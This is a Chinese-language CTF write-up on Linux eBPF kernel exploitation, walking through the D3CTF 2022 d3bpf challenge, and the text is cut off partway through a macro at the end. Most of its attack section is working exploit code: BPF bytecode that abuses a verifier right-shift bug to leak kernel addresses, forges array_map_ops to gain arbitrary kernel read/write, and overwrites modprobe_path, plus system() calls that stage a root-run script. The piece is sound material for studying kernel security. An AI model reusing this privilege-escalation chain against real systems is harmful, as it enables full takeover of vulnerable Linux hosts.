39 min to read
虚拟机题但是内核版
linux bpf pwn 入门浅析

这赛(xue)季(qi) 遇到了两次 linux bpf pwn,而且还是阿里云 CTF 和 SECCON,感觉还是要学一下的
bpf 的一些入门的知识可以看 chompie 的 博客,感觉介绍比较全面了 ~
嗯 其实感觉看 kernel 题比较容易受到太多信息的干扰,然后在打题的时候不太清楚该干啥,所以就简单记一下通常的思路吧
some insights

整体的 workflow 就像是一个虚拟机,而我们也是可以和用户态的虚拟机题对照理解,整体的思路也是像用户态的虚拟机一样,我们构造 ebpf bytecode 的程序输入,让内核在解析和执行该输入的时候出现非预期的现象,从而通过任意地址读写/控制流劫持原语实现提权
这是从 chompie 的博客里面截的图,我们的漏洞一般是在 verifier 里面
verifier 查的大概是3个点:
- 对 bpf map 的合法范围进行读写
- 虚拟机返回值(r0)不能泄露内核信息
- 读的虚拟机寄存器要初始化 然后还有一个可以注意的小点:虚拟机寄存器 R1 一般初始指向内核地址
而 verifier 漏洞具体表现形式一般就是对传入的 bytecode 的检查缺失(或者检查了但是条件不对),所以我们可用构造而 verifier 的 bug 则会在执行 bytecode 的时候被触发,就像是虚拟机题,如果检查缺失的话,一个比较可能的情况就是越界读写,(当然也可能是其他问题)
这个漏洞一般也会通过源码 patch 的形式给出,如果没给的话,可以通过以相同编译选项编译同款内核,然后 bindiff 得到
然后有越界读写之后,我们首先可以从 map 所在结构体里面 leak 出来内核堆地址和内核 base 地址,再结合一些常用板子拿到任意地址读写原语/栈溢出原语,然后就可以 getshell 了嘿嘿!
关于一些具体操作,会结合下面一个题目做介绍,是 2022 年的 D3CTF 题目 d3bpf,算是 bpf 的入门题吧hh
d3bpf
漏洞
在 kernel/bpf/verifier.c 中的 adjust_scalar_min_max_vals 函数
原本代码
case BPF_RSH:
if (umax_val >= insn_bitness) {
/* Shifts greater than 31 or 63 are undefined.
* This includes shifts by a negative number.
*/
mark_reg_unknown(env, regs, insn->dst_reg);
break;
}
if (alu32)
scalar32_min_max_rsh(dst_reg, &src_reg);
else
scalar_min_max_rsh(dst_reg, &src_reg);
break;
patch 后的代码
case BPF_RSH: // 0x70
// patched,这里 umin_val >= insn_bitness 是合法的,如果是64位的话,就会标记 dst_reg
if (umin_val >= insn_bitness) {
if (alu32)
__mark_reg32_known(dst_reg, 0);
else
__mark_reg_known_zero(dst_reg);
break;
}
if (alu32)
scalar32_min_max_rsh(dst_reg, &src_reg);
else
scalar_min_max_rsh(dst_reg, &src_reg);
break;
它如果右移位数大于等于数据位数的话,会标记 dst_reg 的值是0,而这个在 C 标准里面是未定义行为,实验了一下,x86_64 上的实现是认为一个比如说 64 位整数右移 64 位得到结果是自身,所以会出现它把一个非0的寄存器认为值是0的情况
通过看 linux 源码的 crossref 和注释可知,是在 adjust_reg_min_max_vals 函数中调用到的,而该函数的作用是 “Handles ALU ops other than BPF_END, BPF_NEG and BPF_MOV: computes new min/max and var_off.”
可知是在执行虚拟寄存器的 ALU 操作的时候触发
debug 环境配置
这个题目用的是默认的 kernel 配置,代表这些 bpf bytecode 是被编译到 JIT compiler 再去执行的,而不是我们用户态虚拟机这种解释执行的方式,不太利于我们调试
所以参考 chompie 的博客,可以用题目 kernel 的相同配置,但是改编译选项使得 bpf 解释执行,具体的操作如下
正常的编译流程如下
make menuconfig # change nothing, save and exit
sed -i 's/CONFIG_SYSTEM_TRUSTED_KEYS=/#&/' ./.config
make bzImage -j$(nproc)
第一步 make 会在 linux 文件夹根目录下生成 .config 文件,我们改下面几行如下
# CONFIG_ARCH_WANT_DEFAULT_BPF_JIT=n
# CONFIG_BPF_JIT is not set
# CONFIG_HAVE_EBPF_JIT=n
# CONFIG_SYSTEM_TRUSTED_KEYRING=y
# CONFIG_SYSTEM_TRUSTED_KEYS=""
然后就可以编译解释执行 bpf code 版本的 kernel 了!
解释执行 bpf 的函数为 ___bpf_prog_run,我们按照 chompie 的博客的指引,增加以下几行
先是一开始增加
int is_our_code = 0;
if(insn->code == 0xb7)
{
is_our_code = 1;
}
然后开始 printk 一堆东西
select_insn:
// TODO add debug code here
if (is_our_code) {
printk(KERN_ERR
"----------------- instruction is: %0x --------------------\n",
insn->code);
printk(KERN_ERR "r0: %llx, r1: %llx, r2: %llx\n", regs[0],
regs[1], regs[2]);
printk(KERN_ERR "r3: %llx, r4: %llx, r5: %llx\n", regs[3],
regs[4], regs[5]);
printk(KERN_ERR "r6: %llx, r7: %llx, r8: %llx\n", regs[6],
regs[7], regs[8]);
printk(KERN_ERR "r9: %llx, r10: %llx\n", regs[9], regs[10]);
printk(KERN_ERR "dst_reg: %x, src_reg: %x\n", insn->dst_reg,
insn->src_reg);
printk(KERN_ERR
"dst_reg value: %llx, src_reg value: %llx imm value: %llx\n",
regs[insn->dst_reg], regs[insn->src_reg], insn->imm);
printk(KERN_ERR
"---------------- print instruction end --------------------\n");
}
注意要设置输出级别为 KERN_ERR 才能在 terminal 里面看到输出,否则可能需要 dmesg 一下才能看到
此外,一开始在 wsl2 的 /mnt 目录下编译遇到了报错 “make[2]: *** No rule to make target ‘net/netfilter/xt_TCPMSS.o’, needed by ‘net/netfilter/built-in.a’. Stop.”
查到了这个 patch
然后发现是大小写区分的问题,具体来说,wsl Windows 下的路径非大小写敏感,所以才会出现因为大小写而找不到应编译的文件的情况
解决方法是把 linux 文件夹整个移到根目录下编译,而且 build 会明显快很多
所以我们每执行一个 bpf instruction 就有下面的信息输出
[ 5.103710] ----------------- instruction is: bf --------------------
[ 5.104424] r0: 0, r1: ffff8880031c8000, r2: f7a918e70e41f200
[ 5.104818] r3: ffffffff825a7a90, r4: ffff8880031c8000, r5: ffff888003d0c800
[ 5.105745] r6: 1, r7: ffff888003d0c800, r8: 4
[ 5.106081] r9: ffffffff813b9f15, r10: ffffc900001cfc38
[ 5.106331] dst_reg: 2, src_reg: a
[ 5.106431] dst_reg value: f7a918e70e41f200, src_reg value: ffffc900001cfc38 imm value: 0
[ 5.106844] ---------------- print instruction end --------------------
但是这道题中,在 leak 之后就需要换有 JIT 的版本来打了,这时候,我们可以用最经典的输出调试法,比如说判断某个字段有没有写成功,就把它 load 出来再 store 到 map 里面然后用 bpf(BPF_MAP_LOOKUP_ELEM, &attr, sizeof(attr)) 这种 syscall 来输出,或者综合运用 pwn 手的直觉来调试
leak
我们 map 大概是在一个 bpf_map 结构体的 0x110 字段,然后可以往前把 bpf_map 里面的字段挪到 map buffer(指的是我们可写的 map 的范围)然后 leak 出来
结构体可泄露内核基地址和堆地址,具体如下

然后 leak 的代码如下
#define exploit_primitive_pt1(oob_map_fd, store_map_fd) \
/* load oob_map values ptr into reg_0 */ \
BPF_MOV64_IMM(BPF_REG_0, 0), \
/* letting the key point to zero */ \
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -4), \
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10), \
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), \
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd), \
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), \
/* check if the returned map value pointer is valid, 上面一行返回的 r0 之前的位置有 array_map_ops, 和 kernel 基地址固定 */ \
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1), \
BPF_EXIT_INSN(), \
/* save oob map value ptr into preserved register reg_7 */ \
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), \
BPF_MOV64_IMM(BPF_REG_3, 0x110), \
BPF_MOV64_IMM(BPF_REG_2, 64), \
BPF_ALU64_REG(BPF_RSH, BPF_REG_3, BPF_REG_2), \
/* load store_map values ptr into reg_0 */ \
BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_3), \
BPF_LDX_MEM(BPF_DW, BPF_REG_3, BPF_REG_7, 0), \
/* store the leaked value into the map, leak completed! */ \
BPF_STX_MEM(BPF_DW, BPF_REG_0, BPF_REG_3, 0), \
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), \
BPF_MOV64_IMM(BPF_REG_3, 0x50), \
BPF_ALU64_REG(BPF_RSH, BPF_REG_3, BPF_REG_2), \
BPF_ALU64_REG(BPF_SUB,BPF_REG_7, BPF_REG_3), \
BPF_LDX_MEM(BPF_DW, BPF_REG_3, BPF_REG_7, 0), \
BPF_STX_MEM(BPF_DW, BPF_REG_0, BPF_REG_3, 0x8), \
/* load the leaked value into reg_0 */ \
int main(){
// ...
struct bpf_insn insns[] = {
exploit_primitive_pt1(oob_map_fd, store_map_fd)
// Return the leaked value
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
// Create BPF program
union bpf_attr attr = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)insns,
.insn_cnt = sizeof(insns) / sizeof(insns[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
// Load the BPF program
int prog_fd = bpf(BPF_PROG_LOAD, &attr, sizeof(attr));
printf("content of log_buf:\n %s\n", log_buf);
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
printf("Successfully attached BPF program to socket!\n");
int val = 0;
write(socks[1], &val, sizeof(val));
uint64_t kernel_leak = lookup_map_element(oob_map_fd, 0, rosa_buf);
uint64_t map_addr = *((uint64_t*)rosa_buf + 1);
uint64_t kernel_base = kernel_leak - 0x1019360 - 0x1d040;
printf("Kernel base address: 0x%llx\n", kernel_base);
uint64_t modprobe_path_addr = kernel_base + 0x1a6c240;
printf("map_addr: 0x%llx\n", map_addr);
uint64_t map_start = map_addr + 0x110 - 0xc0;
// ...
}
getting arbituary read/write
这部分较多参考 stdnoerr 的博客
采用伪造函数表的形式,在 map buffer 上伪造了 array_map_ops,然后把 map_gen_lookup 改成了 array_of_map_gen_lookup
这样做的具体原理如下
使得它生成 JIT 的时候,如果查找元素就会调用 array_of_map_lookup_elem 函数,该函数定义如下
/* Called from syscall or from eBPF program */
static void *array_map_lookup_elem(struct bpf_map *map, void *key)
{
struct bpf_array *array = container_of(map, struct bpf_array, map);
u32 index = *(u32 *)key;
if (unlikely(index >= array->map.max_entries))
return NULL;
return array->value + array->elem_size * (index & array->index_mask);
}
static void *array_of_map_lookup_elem(struct bpf_map *map, void *key)
{
struct bpf_map **inner_map = array_map_lookup_elem(map, key);
if (!inner_map)
return NULL;
return READ_ONCE(*inner_map);
}
而分析一下 array_of_map_gen_lookup 的代码,它大概生成下面的 bpf code
// get the base address of the array elements
BPF_ALU64_IMM(BPF_ADD, map_ptr, offsetof(struct bpf_array, value))
// Loads a 32-bit (word) value from memory at the address in r2 (index) into r0 (ret), receives the value of the user input
BPF_LDX_MEM(BPF_W, ret, index, 0)
// Checks if the index is greater than or equal to max_entries (jump 6 instructions if true), Applies an index mask to implement constant-time array access (mitigation for Spectre v1)
// 神奇 ebpf 里面竟然有针对 spectre 的防护
BPF_JMP_IMM(BPF_JGE, ret, map->max_entries, 6)
BPF_ALU32_IMM(BPF_AND, ret, array->index_mask)
// element offset calculation
BPF_ALU64_IMM(BPF_MUL, ret, elem_size)
// Adds the base address (map_ptr) to the calculated offset and get the entry store in map's address
BPF_ALU64_REG(BPF_ADD, ret, map_ptr)
// our needed dereference!!
BPF_LDX_MEM(BPF_DW, ret, ret, 0)
// judge if the value is zero and ret
BPF_JMP_IMM(BPF_JEQ, ret, 0, 1)
BPF_JMP_IMM(BPF_JA, 0, 0, 1)
BPF_MOV64_IMM(ret, 0)
看到上面的 bpf 汇编,所以整体的 ebpf 代码和 array_of_map_lookup_elem 函数作用一致,都是从 map 里面 load 出来一个元素然后 dereference 它再返回
而看到其他 map_gen_lookup 的实现,如 array_map_gen_lookup 都是返回 entry 的地址
所以通过这步,我们可以控制一个任意地址,而 bpf 会认为该地址是一个元素的起始地址,通过对该元素的读写操作即可得到所求任意地址读写原语
代码如下(此部分写法较多参考了上述 stdnoerr 师傅的博客)
int arb_write(uint64_t addr, uint64_t val){
int req = 1;
update_map_element(store_map_fd, 0, &addr, BPF_ANY);
update_map_element(info_map_fd, 0, &val, BPF_ANY);
write(socks[1], &req, sizeof(req));
return lookup_map_element(info_map_fd, 0, 0) == val;
}
int main(){
// leak
// ...
// construct the fake array_map_ops for store_map_fd
struct bpf_insn construct_array_map_ops[] = {
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -4),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, oob_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
// setup fake bpf_map_ops struct with only needed values, r0 是 map_ptr + 0x110
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0), // move map_ptr + 0x110
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20eeb0), // array_map_update_elem
// offset 参考 [bpf_map_ops](https://elixir.bootlin.com/linux/v5.11/source/include/linux/bpf.h#L59) 结构
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0x60),
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20e830), // array_map_lookup_elem
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0x58),
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20e9c0), // array_of_map_gen_lookup
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 19 * 8), // this offset is right
BPF_MOV64_IMM(BPF_REG_0, kernel_base + 0x20eff0), // array_map_free
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 3 * 8),
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, store_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_7, BPF_REG_0),
// trigger vuln
BPF_MOV64_IMM(BPF_REG_0, 0x110),
BPF_MOV64_IMM(BPF_REG_1, 64),
BPF_ALU64_REG(BPF_RSH, BPF_REG_0, BPF_REG_1),
BPF_ALU64_REG(BPF_SUB, BPF_REG_7, BPF_REG_0),
BPF_LD_IMM64(BPF_REG_0, map_start),
// overwrite map_ops with oob_map_ptr
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
// verification of the write: store BPF_REG_0 to the first element of the new map
BPF_LDX_MEM(BPF_DW, BPF_REG_0, BPF_REG_7, 0),
// resume BPF_REG_7
BPF_MOV64_IMM(BPF_REG_2, 0x110),
BPF_MOV64_IMM(BPF_REG_1, 64),
BPF_ALU64_REG(BPF_RSH, BPF_REG_2, BPF_REG_1),
BPF_ALU64_REG(BPF_ADD, BPF_REG_7, BPF_REG_2),
BPF_STX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
union bpf_attr attr1 = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)construct_array_map_ops,
.insn_cnt = sizeof(construct_array_map_ops) / sizeof(construct_array_map_ops[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
prog_fd = bpf(BPF_PROG_LOAD, &attr1, sizeof(attr1));
printf("here...\n");
printf("strlen: %d\n",strlen(log_buf));
for(int i = 0; i < strlen(log_buf);i++){
putchar(log_buf[i]);
}
printf("\n");
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
printf("Successfully attached BPF program to socket!\n");
val = 0;
write(socks[1], &val, sizeof(val));
// need an arbituary write to modprobe path
uint64_t verification = lookup_map_element(store_map_fd, 0, rosa_buf);
printf("verifying fake address: %llx\n", verification);
// next have write to modprobe_path
// the bpf program will be executed whenever a packet arrived
struct bpf_insn arb_read_write[] = {
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_STX_MEM(BPF_W, BPF_REG_10, 0, -4), // Store 0 at -4(R10)
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4), // R2 <- R10 - 4
BPF_LD_MAP_FD(BPF_REG_1, store_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem), // will be rewritten by array_of_map_gen_lookup, and will return our target pointer
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_MOV64_REG(BPF_REG_8, BPF_REG_0), // r8 is target pointer address
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -4),
BPF_LD_MAP_FD(BPF_REG_1, info_map_fd),
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 1),
BPF_EXIT_INSN(),
BPF_LDX_MEM(BPF_DW, BPF_REG_7, BPF_REG_0, 0), // arbituary write. load info_map_fd[0] to reg7 and store it in target_pointer[0]
BPF_STX_MEM(BPF_DW, BPF_REG_8, BPF_REG_7, 0),
BPF_MOV64_IMM(BPF_REG_0, 0),
BPF_EXIT_INSN(),
};
// attach socket
union bpf_attr attr2 = {
.prog_type = BPF_PROG_TYPE_SOCKET_FILTER,
.insns = (unsigned long long)arb_read_write,
.insn_cnt = sizeof(arb_read_write) / sizeof(arb_read_write[0]),
.license = (unsigned long long)"GPL",
.log_buf = (unsigned long)log_buf,
.log_size = 0x10000,
.log_level = 2,
};
prog_fd = bpf(BPF_PROG_LOAD, &attr2, sizeof(attr2));
// buffer
for(int i = 0; i < strlen(log_buf);i++){
putchar(log_buf[i]);
}
putchar(10);
if (prog_fd < 0) {
perror("Failed to load BPF program");
return 1;
}
printf("Successfully loaded BPF program! FD: %d\n", prog_fd);
attach_socket(prog_fd);
// ...
}
可以看我们 bpf 代码中的注释,大概就是把 info_map[0] store 到我们 target pointer 里面
last step!
任意写还是要打 modprobe_path 了 ~ 主要是省事嘿嘿
一点交互 tips
- 这种条件下,触发 bpf program 的时机是每次 socket 收到 packet 时
- how to get the value passed by socket
还是参考 stdnoerr 师傅的博客
BPF_MOV64_REG(BPF_REG_6, BPF_REG_1)
BPF_LD_ABS(BPF_B, 0) // load socket value from r6
BPF_MOV64_REG(BPF_REG_9, BPF_REG_0) // decide bit for arb_read or arb_write
BPF_JMP_IMM(BPF_JEQ, BPF_REG_9, 1, 4)
这段大概就是从 context buffer 里面读入 socket 传入的值,然后判断是否为 1 来跳转
exp
这个 exp 可以成功写 modprobe_path 但是会 segfault 我们要手动执行一波 get_flag 里面的命令才行
以及这里面有些注释因为是打的时候写的,可能不够准确,还是可以更参考一下上述各步骤中代码片段的注释
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <linux/bpf.h>
#include <stdint.h>
#include <sys/socket.h>
#define ARRAY_MAP_SIZE 0x1330
void get_flag(){
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag' > /tmp/x");
system("chmod +x /tmp/x");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/dummy");
system("chmod +x /tmp/dummy");
system("/tmp/dummy");
sleep(0.3);
system("cat /flag");
exit(0);
}
// do I have to use sockets or that sort of stuff? yes to trigger the bpf program
// Helper macros for BPF instructions
#define BPF_RAW_INSN(CODE, DST, SRC, OFF, IMM) \
((struct bpf_insn) { \
.code = CODE, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = OFF, \
.imm = IMM })
#define BPF_MOV64_IMM(DST, IMM) \
((struct bpf_insn) { \
.code = BPF_ALU64 | BPF_MOV | BPF_K, \
.dst_reg = DST, \
.src_reg = 0, \
.off = 0, \
.imm = IMM })
#define BPF_MOV64_REG(DST, SRC) \
((struct bpf_insn) { \
.code = BPF_ALU64 | BPF_MOV | BPF_X, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = 0, \
.imm = 0 })
#define BPF_ALU64_IMM(OP, DST, IMM) \
((struct bpf_insn) { \
.code = BPF_ALU64 | BPF_OP(OP) | BPF_K, \
.dst_reg = DST, \
.src_reg = 0, \
.off = 0, \
.imm = IMM })
#define BPF_ALU64_REG(OP, DST, SRC) \
((struct bpf_insn) { \
.code = BPF_ALU64 | BPF_OP(OP) | BPF_X, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = 0, \
.imm = 0 })
#define BPF_JMP_IMM(OP, DST, IMM, OFF) \
((struct bpf_insn) { \
.code = BPF_JMP | BPF_OP(OP) | BPF_K, \
.dst_reg = DST, \
.src_reg = 0, \
.off = OFF, \
.imm = IMM })
#define BPF_JMP_REG(OP, DST, SRC, OFF) \
((struct bpf_insn) { \
.code = BPF_JMP | BPF_OP(OP) | BPF_X, \
.dst_reg = DST, \
.src_reg = SRC, \
.off = OFF, \
.imm = 0 })
#define BPF_EXIT_INSN() \
((struct bpf_insn) { \
.code = BPF_JMP | BPF_EXIT, \
.dst_reg = 0, \
.src_reg = 0, \
.off = 0, \
.imm = 0 })
#define BPF_LD_MAP_FD(DST, MAP_FD) \
((struct bpf_insn) { \
.code = BPF_LD | BPF_DW | BPF_IMM, \
.dst_reg = DST, \
.src_reg = BPF_PSEUDO_MAP_FD, \
.off = 0, \
.imm = MAP_FD }), \
